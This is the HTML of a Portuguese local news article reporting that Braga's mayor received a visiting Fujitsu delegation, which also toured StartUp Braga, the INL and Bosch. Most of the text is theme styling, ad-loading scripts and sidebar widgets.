rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2018%2F10%2F03%2Frepresentantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Representantes+da+Fujitsu%2C+visitaram+a+Cidade+dos+Arcebispos&url=https%3A%2F%2Fpressnet.pt%2F2018%2F10%2F03%2Frepresentantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Representantes+da+Fujitsu%2C+visitaram+a+Cidade+dos+Arcebispos %0A%0A https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Representantes da Fujitsu, visitaram a Cidade dos Arcebispos&body=https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Ricardo Rio, presidente da Câmara Municipal de Braga, recebeu no Salão Nobre dos Paços do Concelho, os representantes da Fujitsu que, por estes dias, visitaram a Cidade para conhecer as potencialidades do ecossistema inovador do território Bracarense.</p>
<p>A comitiva, composta por membros de vários países, visitou também a StartUp Braga, o Laboratório Internacional de Nanotecnologia (INL) e a Bosch.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2018%2F10%2F03%2Frepresentantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Representantes+da+Fujitsu%2C+visitaram+a+Cidade+dos+Arcebispos&url=https%3A%2F%2Fpressnet.pt%2F2018%2F10%2F03%2Frepresentantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Representantes+da+Fujitsu%2C+visitaram+a+Cidade+dos+Arcebispos %0A%0A https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Representantes da Fujitsu, visitaram a Cidade dos Arcebispos&body=https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2018/10/03/camara-de-braga-apresenta-guia-para-detentores-de-animais-domesticos/">Câmara de Braga apresenta guia para detentores de animais domésticos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2018/10/03/requalificacao-da-eb-23-de-prado-concluida-no-proximo-ano-letivo/">Requalificação da EB 2,3 de Prado concluída no próximo ano letivo</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2018-10-03T18:12:18+00:00"><meta itemprop="dateModified" content="2018-10-04T13:15:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Representantes da Fujitsu, visitaram a Cidade dos Arcebispos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2018/10/noticia-13.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="960"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7471,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "9356";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3119";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" class="td-image-wrap " title="Vila Verde voltou a cumprir tradição com mais de 700 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-100-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vila Verde voltou a cumprir tradição com mais de 700 anos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" title="Vila Verde voltou a cumprir tradição com mais de 700 anos">Vila Verde voltou a cumprir tradição com mais de 700 anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-7471","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26453";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_22);
